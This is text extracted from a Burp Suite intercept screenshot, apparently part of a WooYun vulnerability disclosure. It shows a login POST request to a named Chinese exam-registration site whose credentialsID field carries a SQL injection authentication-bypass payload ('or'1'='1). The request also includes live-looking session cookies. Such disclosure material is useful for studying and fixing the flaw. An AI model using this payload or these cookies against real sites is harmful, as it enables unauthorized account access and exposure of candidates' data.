 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://ct.ata.net.cn:80 [211.151.179.42]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /SGTD02reg/ajaxpro/ETX.WebSite.Candidate.C_SignIn,ETX.WebSite.ashx HTTP/1.1
Host: ct.ata.net.cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: CandidateLogon
Referer: http://ct.ata.net.cn/SGTD02reg/Candidate/C_SignIn.aspx?code=20131102
Content-Length: 73
Cookie: BIGipServerIN_PSVR_Others1=336308416.1567.0000;
ASP.NET_SessionId=cxxnwsi20t2zp255bspq3x45;
ATA_ETX_COOKIE=9AB7F12269C18B4C3A0BF521D6E7BA1B76F666558C64E0EC3CA1E12B91E2317ED6DA2BE18C4A861
171189140BF54454A2B91B08C9F6B06F5207BB3B67DDAD7E5909CB3F7E820834ED196863295654FB58D593C5273706
C69387C302FF54159044408D14E1325750FF6187B0BDF94EEB971A128F95FCB608E681E8315EDA02814148A2075112
4441D2DD0D5B3307733D2311A3EAA3C01F4BA3C623ED5A5918C74F4917C86DABF40281F3DAA17AB008162D32C9C18A
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"credentialsType":"1","credentialsID":"111111'or'1'='1","companycode":"20131102"}
www.wooyun.org